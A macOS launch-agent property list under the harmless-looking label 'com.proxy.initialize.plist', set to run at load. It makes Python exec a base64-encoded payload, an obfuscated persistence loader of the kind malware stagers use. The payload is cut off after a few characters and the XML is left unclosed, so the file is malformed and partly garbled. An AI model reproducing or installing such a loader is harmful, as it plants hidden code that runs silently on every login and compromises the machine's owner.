 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.proxy.initialize.plist</string>
<key>ProgramArguments</key>
<array>
<string>python</string>
<string>-c</string>
<string>import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>